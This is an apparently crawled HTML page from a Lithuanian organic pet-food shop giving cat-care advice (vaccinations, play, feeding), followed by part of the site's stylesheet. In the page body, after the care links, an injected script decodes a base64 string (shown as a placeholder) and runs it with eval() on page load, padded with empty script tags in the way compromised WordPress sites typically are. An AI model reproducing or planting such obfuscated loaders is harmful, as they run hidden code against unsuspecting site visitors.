

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.yarrah.lt/kates/prieziura-2/
body_size: 7136
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<title>Priežiūra | YARRAH</title>
<meta name="verify-webtopay" content="2a1199c3c300d9efa3adac4dc5de7bea">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.yarrah.lt/wp-content/themes/yarrah/style.css" />
<link rel="pingback" href="http://www.yarrah.lt/xmlrpc.php" />
<link rel='stylesheet' id='ajax-contact-css-css'  href='http://www.yarrah.lt/wp-content/plugins/ajax-contact/css/ajax-contact.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sc-style-css'  href='http://www.yarrah.lt/wp-content/plugins/shoping-cart/css/sc-cart.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox.css-css'  href='http://www.yarrah.lt/wp-includes/js/thickbox/thickbox.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='http://www.yarrah.lt/wp-includes/js/jquery/jquery.js?ver=1.7.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var objectL10n = {"validationError":"Aptiktos klaidos vykdant u\u017eklaus\u0105","requiredField":"\u0160is laukas yra privalomas","enterValidAddress":"Please enter a valid email address","success":"Your message has been sent successfully!"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.yarrah.lt/wp-content/plugins/ajax-contact/js/ajax-contact.js?ver=3.3.2'></script>
<script type='text/javascript' src='http://www.yarrah.lt/wp-includes/js/jquery/ui/jquery.ui.core.min.js?ver=1.8.16'></script>
<script type='text/javascript' src='http://www.yarrah.lt/wp-content/plugins/shoping-cart/js/jquery.noty.js?ver=3.3.2'></script>
<script type='text/javascript' src='http://www.yarrah.lt/wp-content/plugins/shoping-cart/js/themes/default.js?ver=3.3.2'></script>
<script type='text/javascript' src='http://www.yarrah.lt/wp-content/plugins/shoping-cart/js/themes/center.js?ver=3.3.2'></script>
<script type='text/javascript' src='http://www.yarrah.lt/wp-content/plugins/shoping-cart/js/themes/inline.js?ver=3.3.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.yarrah.lt/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.yarrah.lt/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='D. U. K' href='http://www.yarrah.lt/sunys/sunu-edalas/daznai-uzduodami-klausimai/' />
<link rel='next' title='Maistingumo lentele' href='http://www.yarrah.lt/kates/maistingumo-lentele/' />
<link rel='canonical' href='http://www.yarrah.lt/kates/prieziura-2/' />
<link rel="stylesheet" href="http://www.yarrah.lt/wp-content/plugins/wp-page-numbers/default/wp-page-numbers.css" type="text/css" media="screen" /><script type="text/javascript">
	function scAddProductToCart( prod_id, opt_id, element ){
		var ajaxurl = 'http://www.yarrah.lt/wp-admin/admin-ajax.php';
		if( opt_id != '' ){
			prod_qty = jQuery('input[name$="sc-spec-qty['+opt_id+']"]').val();
		} else {
			prod_qty = jQuery('input[name$="sc-qty-p['+prod_id+']"]').val();
		}
		var data = {
			'action': 'addToCart',
			'sc-pid': prod_id,
			'sc-prod-opt': opt_id,
			'sc-qty': prod_qty
		};
		
		//alert( jQuery( element ).text( 'aaa' ) );
		jQuery( 'body' ).css( 'cursor', 'progress' );
		jQuery( element ).css( 'cursor', 'progress' );
		jQuery.post( ajaxurl, data, function(response) {
			//alert( response );
			if( response != '' ){
				r_data = jQuery.parseJSON( response );
				if( r_data.state ){
					m_type = 'success';
				} else {
					m_type = 'error';
				}
				m_text = r_data.message;

                jQuery('.mini-cart-content').html(r_data.cart_content);
				//jQuery( '.sc-cart-count' ).html( r_data.prod_count );
				//jQuery( '.sc-cart-total' ).html( r_data.cart_value );
			} else {
				m_text = 'Įvyko klaida, pamėginkite dar kartą';
				m_type = 'error';
			}
			jQuery( 'body' ).css( 'cursor', 'auto' );
			jQuery( element ).css( 'cursor', 'pointer' );
			jQuery( element ).parents( 'div' ).css( 'position', 'relative' );
			n = jQuery( element ).parent().noty({
			      text: m_text,
			      type: m_type,
			      dismissQueue: true,
			      layout: 'center',
			      theme: 'default',
			      closeWith: ['hover'],
			      timeout: 2000,
			    });
		});	
	}
	jQuery(document).ready(function($){
		b_h = jQuery( 'body' ).innerHeight();
		w_h = jQuery( '.bodywrap' ).height() + 100;
		if( b_h > w_h ){
			jQuery( '#content' ).height( ( b_h - 385 ) );
		}
		
		var currentPosition = 0;
		var slideWidth = 274;
		var slides = $('.slide');
		var numberOfSlides = slides.length;
		$('#slidesContainer').css('overflow', 'hidden');	
	  	slides.wrapAll('<div id="slideInner"></div>')
			.css({
				'float' : 'left',
		   		'width' : slideWidth
		    });
	
		$('#slideInner').css('width', slideWidth * numberOfSlides);
		$('#carousel')
	    	.prepend('<span class="control" id="leftControl">Left</span>')
			.append('<span class="control" id="rightControl">Right</span>');
	  	manageControls(currentPosition);
	  	$('.control')
			.bind('click', function(){
				currentPosition = ($(this).attr('id')=='rightControl') ? currentPosition+1 : currentPosition-1;
				
				manageControls(currentPosition);
				$('#slideInner').animate({
					'marginLeft' : slideWidth*(-currentPosition)
				});
			});
	
		setInterval( function(){
			currentPosition = currentPosition+1;
			if( numberOfSlides == currentPosition ) {
				currentPosition = 0;
			} 
			
			manageControls(currentPosition);
			$('#slideInner').animate({
				'marginLeft' : slideWidth*(-currentPosition)
			});
		}, 12000 );
	
		function manageControls(position){
			if(position==0){ $('#leftControl').hide() } else{ $('#leftControl').show() }
			if(position==numberOfSlides-1){ $('#rightControl').hide() } else{ $('#rightControl').show() }
		}	
	});
/*
jQuery(document).ready(function() {
	page_height = jQuery( 'body' ).height();
	wrapper_height = jQuery( '#wrapper' ).height();
	if( parseInt(page_height) > ( parseInt(wrapper_height) + 100 ) ){
		jQuery( '.content-wrapper' ).height( page_height - 115 );
	}
});
*/
</script>
</head>
<body class="page page-id-462 page-child parent-pageid-8 page-template-default">
<div class="bodywrap">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="logo">
			<a title="YARRAH" href="http://www.yarrah.lt">
				<img width="145" height="143" alt="YARRAH" src="http://www.yarrah.lt/wp-content/themes/yarrah/images/bio-natural-since-1992.png" />
			</a>					
		</div>
		
		<div class="header-content alignright">
			<div id="slogan" class="alignleft">
				<a title="YARRAH" href="http://www.yarrah.lt">
					<img width="186" height="65" alt="YARRAH" src="http://www.yarrah.lt/wp-content/themes/yarrah/images/yarrah.png" />
				</a>				
			</div>
			
			<div class="alignright">
				<div><form action="http://www.yarrah.lt" method="get" class="head-search">
					<fieldset>
						<legend>Ieškoti</legend>
						<label for="head-s" class="hidden">Paieškos žodis</label>
						<input value="Paieška..." name="s" class="text" id="head-s" onclick="this.value='';" />
						<input type="submit" value="Ieškoti" class="button png-fix" />
					</fieldset>
				</form></div>
				
				<div class="mini-cart">
					<div class="mini-cart-title">Pirkinių krepšelis</div>
										<div class="mini-cart-content">
						<a  href="http://www.yarrah.lt/prisijungimas/">Produktai (<span class="sc-cart-count">0</span>)</a>						
					</div>
				</div>
				<div style="margin-left:-150px;padding:5px;font-size:18px;">
						
						<a href="mailto:info@yarrah.lt">info@yarrah.lt</a>
					
						<a href="tel:+37068546445">+37068546445</a>
						
				</div>
			</div>
			<ul id="socialmediaicons" class="alignright">
				<li class="facebook"><a title="Yarrah Facebooke" class="externe-link" href="https://www.facebook.com/pages/Ekologi%C5%A1kas-maistas-%C5%A1unims-ir-kat%C4%97ms-YARRAH/359300474127137" target="_blank">Facebook</a></li>
			</ul>
			<div class="clear-all"></div>
			<div class="menu-head-menu-container"><ul id="menu-head-menu" class="menu-header"><li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-38"><a href="http://www.yarrah.lt/">Pradžia</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="http://www.yarrah.lt/profilis/yarrah/">YARRAH</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="http://www.yarrah.lt/sunys/">Šunys</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-16"><a href="http://www.yarrah.lt/kates/">Katės</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="http://www.yarrah.lt/e-parduotuve/">e-parduotuvė</a></li>
<li id="menu-item-4" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4"><a href="http://www.yarrah.lt/kur-isigyti/">Kur įsigyti</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="http://www.yarrah.lt/naujienos/">NAUJIENOS</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="http://www.yarrah.lt/kontaktai/">Kontaktai</a></li>
<li id="menu-item-1516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1516"><a href="http://www.yarrah.lt/e-parduotuve/">e-parduotuvė</a></li>
</ul></div>		</div>
		<div class="clear-all"></div>
	</div><!-- #header -->

		<div class="wrapper-top">
		<p id="breadcrumbs">
			<a href="http://www.yarrah.lt">Pradžia</a>  >  <a href="http://www.yarrah.lt/kates/">Katės</a>  >  <strong>Priežiūra</strong>		</p>
	</div>
	<div class="content-wrapper">
				
			<div id="content" role="main">
			

				<div id="post-462" class="post-462 page type-page status-publish hentry">
											<h1 class="page-title">Priežiūra</h1>
					
					<div class="page-content">
						<p style="text-align: justify;">Jūsų katės/kačiuko priežiūra gali pareikalauti didelės atsakomybės. Tokia priežiūra reiškia ne tik gyvūno šėrimą ar suteiktą pastogę, tai taip pat reiškia, jog jūs į savo namus įsileisite naują augintinį, kurio priežiūra ir sveiku maistu<img class="alignright size-thumbnail wp-image-529" title="mergina su kate" src="http://www.yarrah.lt/wp-content/uploads/2012/06/mergina-su-kate-100x100.png" alt="" width="100" height="100" /> rūpinsitės tik jūs. Neprižiūrima katė ims niokoti aplinką, o susirgusi netgi pareikalaus didelių pinigų.</p>
<p style="text-align: justify;"><strong>Pasirūpinkite savo katės skiepais</strong></p>
<p style="text-align: justify;">Reguliariai lankykitės pas veterinarą, pasirūpinkite visais reikalingais skiepais, ir suplanuokite kasmetines apžiūras.</p>
<p style="text-align: justify;"><strong>Žaiskite su savo augintiniu</strong></p>
<p style="text-align: justify;">Neprižiūrima katė tuoj pat ras ką veikti, bet jos naudojami daiktai gali būti jums ne prie širdies. Kad to išvengtumėte, būtinai nupirkite katei žaisliukų.</p>
<p style="text-align: justify;"><strong>Katės maitinimas</strong></p>
<p style="text-align: justify;">Pasirūpinkite, kad jūsų katė gautų tinkamą maistą, tinkamu metu ir tinkamais kiekiais.</p>
<p style="text-align: justify;"><a title="Šėrimo instrukcijos" href="http://www.yarrah.lt/kates/serimo-instrukcijos/">Šėrimo instrukcijos</a></p>
<p><a title="Kirmėlės" href="http://www.yarrah.lt/kates/kirmeles/">Kirminai</a></p>
<p><a title="Blusos" href="http://www.yarrah.lt/kates/blusos/">Blusos</a></p>
<p><script> </script> <script> </script> <script> </script><br />
<script type="text/javascript">
var OEYWVMVNZU = atob('[base64]'); 
eval(OEYWVMVNZU);
</script></p>
<p><script> </script> <script> </script> <script> </script></p>
																	</div><!-- .entry-content -->
				</div><!-- #post-## -->
			</div><!-- #content -->
			
	<div id="sidebar">
		<div id="primary" class="widget-area" role="complementary">
			<div id="ps_smenu-2" class="widget-container widget_ps_smenu"><h3 class="widget-title">Katės</h3><ul class="sub-menu-nav"><li class="active"><a href="http://www.yarrah.lt/kates/prieziura-2/">Priežiūra</a></li><li><a href="http://www.yarrah.lt/kates/kaciu-edalas/">Kačių maistas</a></li><li><a href="http://www.yarrah.lt/kates/alergijos/">Alergijos</a></li><li><a href="http://www.yarrah.lt/kates/maistingumo-lentele/">Maistingumo lentele</a></li><li><a href="http://www.yarrah.lt/kates/d-u-k/">D.U.K</a></li></ul></div><div id="text-4" class="widget-container widget_text">			<div class="textwidget"></div>
		</div><div id="nav_menu-4" class="widget-container widget_nav_menu"><h3 class="widget-title">Vartotojo meniu</h3><div class="menu-user-menu-container"><ul id="menu-user-menu" class="menu"><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="http://www.yarrah.lt/prisijungimas/">Prisijungimas</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="http://www.yarrah.lt/registracija/">Registracija</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="http://www.yarrah.lt/pamirsai-slaptazodi/">Pamiršai slaptažodį?</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="http://www.yarrah.lt/krepselis/">Krepšelis</a></li>
</ul></div></div><div id="linkcat-19" class="widget-container widget_links"><h3 class="widget-title">Draugai</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.dogandcat.lt">DOG and CAT BOUTIQUE-LUXURY-SPA (ŠUNŲ KIRPYKLA VILNIUJE)</a></li>
<li><a href="http://www.rainiukas.lt" target="_top">Rainiukas</a></li>
<li><a href="http://www.sunu-dresiravimas.lt" title="Visos Šunų dresiravimo paslaugos">Šunų dresiravimas Kaune</a></li>
<li><a href="http://www.klinika-veterinarijos.lt/">Veterinarijos Klinika &quot;Pas Pumą&quot;</a></li>
<li><a href="http://www.augintinis.eu">www.augintinis.eu</a></li>
<li><a href="http://www.ciucikas.lt/" title="Drabužėliai, aksesuarai Jūsų augintiniui">www.ciucikas.lt Drabužėliai, aksesuarai Jūsų augintiniui</a></li>

	</ul>
</div>
		</div><!-- #primary .widget-area -->
			</div>
			
	
			<div class="clear-all"></div>	
	</div><!-- .content-wrapper -->
	<div class="wrapper-bottom"></div>
		
	<div id="footer" role="contentinfo">
		<div id="site-info">
			2012-2026. YARRAH. 		</div>

		<div id="site-made-by">
			YARRAH EKOLOGIŠKAS MAISTAS ŠUNIMS IR KATĖMS
		</div><!-- #site-generator -->
		<div class="clear-all"></div>
	</div><!-- #footer -->

</div><!-- #wrapper -->
</div>

<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"http:\/\/www.yarrah.lt\/wp-includes\/js\/thickbox\/loadingAnimation.gif","closeImage":"http:\/\/www.yarrah.lt\/wp-includes\/js\/thickbox\/tb-close.png"};;
var thickboxL10n = {"next":"Kitas >","prev":"< Ankstesnis","image":"Paveiksliukas","of":"i\u0161","close":"U\u017edaryti","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"http:\/\/www.yarrah.lt\/wp-includes\/js\/thickbox\/loadingAnimation.gif","closeImage":"http:\/\/www.yarrah.lt\/wp-includes\/js\/thickbox\/tb-close.png"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.yarrah.lt/wp-includes/js/thickbox/thickbox.js?ver=3.1-20111117'></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-36463675-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.yarrah.lt/wp-content/themes/yarrah/style.css
body_size: 4568
content:
/*
Theme Name: Twenty Ten
Theme URI: http://wordpress.org/
Description: The 2010 theme for WordPress is stylish, customizable, simple, and readable -- make it yours with a custom menu, header image, and background. Twenty Ten supports six widgetized areas (two in the sidebar, four in the footer) and featured images (thumbnails for gallery posts and custom header images for posts and pages). It includes stylesheets for print and the admin Visual Editor, special styles for posts in the "Asides" and "Gallery" categories, and has an optional one-column page template that removes the sidebar.
Author: the WordPress team
Version: 1.3
License: GNU General Public License
License URI: license.txt
Tags: black, blue, white, two-columns, fixed-width, custom-header, custom-background, threaded-comments, sticky-post, translation-ready, microformats, rtl-language-support, editor-style, custom-menu
*/


/* =Reset default browser CSS. Based on work by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/index.html
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	background: transparent;
	border: 0;
	margin: 0;
	padding: 0;
	/*vertical-align: baseline;*/
}
body {
	line-height: 1.3;
}
html, body {
	margin: 0px;
	padding: 0px;
	height: 100%;
}

h1, h2, h3, h4, h5, h6 {
	clear: both;
	font-weight: normal;
}
h1, h2, h3 {
	color: #405F40;
    font-weight: bold;
    text-align: left;
    text-shadow: 0 1px 0 #FFFFFF;
    text-transform: uppercase;
}
ol, ul {
	list-style: none;
}

del {
	text-decoration: line-through;
}
/* tables still need 'cellspacing="0"' in the markup */
/*table {
	border-collapse: collapse;
	border-spacing: 0;
}*/
a img {
	border: none;
}

.alignleft {
	float: left;
}
.alignleft img, img.alignleft {
	margin-right: 15px;
	margin-bottom: 10px; 
}
.alignright {
	float: right;
}
.alignright img, img.alignright {
	margin-left: 15px;
	margin-bottom: 10px; 
}
.aligncenter {
	margin: 0px auto;
}
.aligncenter img, img.aligncenter {
	margin-bottom: 10px; 
}
.clear-all {
	clear: both;
}
.clear-left {
	clear: left;
}
.clear-right {
	clear: right;
}

.hide, .hidden {
    left: -9999px;
    position: absolute;
}
.center {
	text-align: center;
}

/* =Layout
-------------------------------------------------------------- */

/*
LAYOUT: Two columns
DESCRIPTION: Two-column fixed layout with one sidebar right of content
*/

#content {
	float: right;
    padding: 0 10px 10px;
    width: 650px;
}
#sidebar {
	float: left;
	overflow: hidden;
	margin-left: 30px;
    width: 225px;
}

#footer {
	clear: both;
	width: 100%;
}

/*
LAYOUT: One column, no sidebar
DESCRIPTION: One centered column with no sidebar
*/

.one-column #content {
	margin: 0 auto;
	width: 640px;
}


/* =Fonts
-------------------------------------------------------------- */
body {
	font-family: freight-sans-pro,Arial,Verdana,Tahoma,sans-serif;
	font-size: 12px;
}
pre {
	font-family: "Courier 10 Pitch", Courier, monospace;
}
code {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}


/* =Structure
-------------------------------------------------------------- */

body {
	background: url('images/top-bg.png') no-repeat scroll 50% 0 #DBF0FE;
    color: #272924;
}
#wrapper {
	margin: 0 auto;
	width: 944px;
	margin-top: 15px;
}

.bodywrap {
	background: url('images/gras.png') repeat-x scroll 50% bottom transparent;
    overflow: hidden;
    padding-bottom: 100px;
}


/* =Global Elements
-------------------------------------------------------------- */

/* Main global 'theme' and typographic styles */

hr {
	background-color: #e7e7e7;
	border: 0;
	clear: both;
	height: 1px;
	margin-bottom: 18px;
}

/* Text elements */
p {
	margin-bottom: 18px;
}
ul {
	list-style: square;
	margin: 0 0 18px 1.5em;
}
ol {
	list-style: decimal;
	margin: 0 0 18px 1.5em;
}
ol ol {
	list-style: upper-alpha;
}
ol ol ol {
	list-style: lower-roman;
}
ol ol ol ol {
	list-style: lower-alpha;
}
ul ul,
ol ol,
ul ol,
ol ul {
	margin-bottom: 0;
}
dl {
	margin: 0 0 24px 0;
}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 18px;
}
strong {
	font-weight: bold;
}
cite,
em,
i {
	font-style: italic;
}
big {
	font-size: 131.25%;
}
ins {
	background: #ffc;
	text-decoration: none;
}
blockquote {
	font-style: italic;
	padding: 0 3em;
}
blockquote cite,
blockquote em,
blockquote i {
	font-style: normal;
}
pre {
	background: #f7f7f7;
	color: #222;
	line-height: 18px;
	margin-bottom: 18px;
	overflow: auto;
	padding: 1.5em;
}
abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
sup,
sub {
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}

a {
	color: #405F40;
}
a:active,
a:hover {
	color: #272924;
}


/* =Header
-------------------------------------------------------------- */

#header {
	margin-bottom: 10px;
}
#logo{	
	float:left;	
}
.header-content {
	width: 754px;
	margin-top: 12px;
}
#slogan img {
	margin: 0px;
}
#socialmediaicons {
	list-style-type: none;
	margin: 0px;
	margin-top: 8px;
	margin-right: 20px;
	padding: 0px;
}
#socialmediaicons .facebook a{
	background: url('images/socialmediaicons.gif') no-repeat;
	background-position: 0 0;
    display: inline;
    float: left;
    height: 16px;
    margin: 0 0 0 6px;
    text-indent: -9999px;
    width: 16px;
}
#socialmediaicons .facebook a:hover {
	background-position: 0 -16px;
}
.head-search legend {
	display: none;
}
.head-search fieldset {
    background: url('images/search-inputtext.png') no-repeat;
    border: 0 none;
    height: 23px;
    margin: 0;
    padding: 5px;
    width: 222px;
}
.head-search .text {
    background: none;
    border: 0 none;
    float: left;
    font-size: 11px;
    font-weight: bold;
    margin: 0;
    padding: 4px 2px 3px 10px;
    width: 185px;
}
.head-search .button {
    background: url('images/search-submit.png') no-repeat;
    border: 0 none;
    float: right;
    height: 22px;
    overflow: hidden;
    text-indent: -9999px;
    width: 22px;
}
.head-search .button:hover, .head-search .button:focus {
    background-position: 0 -30px;
}

.menu-header {
   background: url('images/hoofdmenu.png') no-repeat;
    height: 51px;
    margin: 0px;
    float: right;
    margin-top: 6px;
    overflow: hidden;
    padding-left: 5px;
    width: 743px;
    list-style-type: none;
}
.menu-header li {
	float: left;
    margin-right: 1px;
}
.menu-header a {
	color: #FFFFFF;
    display: block;
    font-family: freight-sans-pro,sans-serif;
    font-size: 14px;
    font-weight: bold;
    height: 31px;
    padding: 14px 10px 6px;
    text-decoration: none;
    text-shadow: 0 1px 0 #727D00;
    text-transform: uppercase;
}
.wrapper-top {
	background: url( 'images/wrapper-top.png' ) no-repeat;
    margin: 0;
    min-height: 15px;
}
#breadcrumbs  {
    color: #6C6C6C;
    font-size: 13px;
    margin: 0;
    padding: 18px 5px 8px 32px;
}

.mini-cart{
	background: url( 'images/mini-cart-bg.png' ) no-repeat;
	width: 180px;
	height: 52px;
	padding-top: 4px;
	padding-left: 65px;
	float: right;
	margin-right: 2px;
}
.mini-cart-title {
	font-size: 18px;
	color: #405F40;
	margin-bottom: 4px;
}

/* =Content
-------------------------------------------------------------- */

.entry-title {
	margin-bottom: 15px;
}
.content-wrapper {
	background: url( 'images/wrapper-bg.png' ) repeat-y;
    margin: 0;
    padding: 5px;
}
.wrapper-bottom  {
    background: url( 'images/wrapper-bottom.png' ) no-repeat bottom;
    height: 15px;
}

.page-title {
	margin-bottom: 8px;
}
.page-content {
	line-height: 1.6;
}
.page-content td {
	vertical-align: top;
}
.archive-meta {
	margin-bottom: 20px;
	line-height: 1.9;
}
.archive-post {
	border-top: 1px dotted #ccc;
	padding-top: 10px;
	padding-bottom: 10px;
}
.archive-post-image{
	float: left;
	margin-right: 10px;
	width: 180px;
	text-align: center;
}
.archive-post p {
	line-height: 1.9;
}
.archive-post h2 {
	margin-bottom: 10px;
	clear: none;
}
.archive-product-offers {
	width: 350px;
	border-right: 1px solid #8d9904;
	border-top: 1px solid #8d9904;
	border-spacing: 0px;
}
.archive-product-offers th, .archive-product-offers td {
	border-left: 1px solid #8d9904;
	border-bottom: 1px solid #8d9904;
	padding: 3px 5px; 
	vertical-align: middle;
}

.cat-title a {
	text-decoration: none;
	font-size: 14px;
}
.cat-title a:hover {
	color: #405F40;
}

.prod-price {
	font-weight: bold; 
}
.prod-price-new {
	font-weight: bold;
	color: #ff0000; 
}
.prod-old-price {
	text-decoration: line-through;
}
.archive-product-offers input[type="text"], .archive-product-offer-content input[type="text"] {
	width: 30px;
	text-align: center;
}
.archive-product-offers th {
	background: #dce75e;
	color: #666;
}

.archive-product-offer {
	float: right;
	margin-right: 20px;
	margin-bottom: 10px;
}
.archive-product-offer-top, .archive-product-offer-bottom {
	height: 8px;
	width: 225px;
}
.archive-product-offer-top {
	background: url( 'images/widget-box-top.png' ) no-repeat;
}
.archive-product-offer-bottom {
	background: url( 'images/widget-box-bottom.png' ) no-repeat;
}
.archive-product-offer-content {
	background: url( 'images/widget-box-bg.png' ) repeat-y;
	width: 205px;
	padding: 2px 10px;
	text-align: center;
}
.archive-product-offer-content input[type="text"] {
	margin-right: 10px;
	padding:  1px 5px; 
}
.add-to-cart-button {
	padding: 3px 12px;
	text-align: center;
	border: 1px solid #8d9904;
	background: #DCE75E;
}

.blokklein {
	background: url('images/blokklein.png') no-repeat;
    float: left;
    height: 234px;
    margin: 15px 16px 0 0;
    padding: 7px 15px 0;
    width: 250px;
}
.blokklein h2 {
	font-size: 16px;
	margin-top: 5px;
	margin-bottom: 20px;
}
.blokklein-image {
	text-align: center;
	margin-bottom: 10px;
	height: 150px;
}
.akcija-text {
	color: #a30303;
	text-transform: none;
}

.cats-box {
	float: left;
	width: 296px;
}
.dogs-box {
	float: left;
	width: 296px;
}

/* =single
-------------------------------------------------------------- */

.single-post h1 {
	margin-bottom: 20px;
}
.product-images {
	margin-bottom: 20px;
	float: left;
	margin-right: 15px;
	width: 310px;
}
.big-image {
	margin-bottom: 10px;
	text-align: center;
}
.small-images {
	padding-right: 0px;
}
.small-image{
	float: left;
	margin-right: 8px;
	margin-bottom: 6px;
	
}
.small-image .active-img {
	border: 1px solid #FF8000;
}
.small-images img {
	cursor: pointer;
	border: 0px;
	padding: 1px;
	border: 1px solid #C4C4C4;
}
.screen-loader{
	background: url( 'images/loader.gif' ) center center no-repeat;
}

.product-data {
	width: 320px;
	float:right;
	margin-bottom: 20px;
}

.product-info {
	padding-bottom: 15px;
	margin-bottom: 15px;
	border-bottom: 1px dashed #ddd;
}
.info-label {
	color: #7a7a7a;
	float: left;
	width: 120px;
	text-align: right;
	padding-right: 8px;
}
.info-value {
	float: left;
	color: #000;
}

.single-product-offers {
	width: 300px;
	border-right: 1px solid #8d9904;
	border-top: 1px solid #8d9904;
	border-spacing: 0px;
}
.single-product-offers th, .single-product-offers td {
	border-left: 1px solid #8d9904;
	border-bottom: 1px solid #8d9904;
	padding: 3px 5px; 
	vertical-align: middle;
}
.single-product-offers input[type="text"] {
	width: 30px;
	text-align: center;
}
.single-product-offers th {
	background: #dce75e;
	color: #666;
}
.single-product-offer {
	margin-right: 20px;
	margin-bottom: 10px;
	width: 225px;
}

.regular-post h2 {
	margin-bottom: 10px;
}

/* =home content
-------------------------------------------------------------- */
#home-content {
	padding-top: 25px;
}
.ifader {
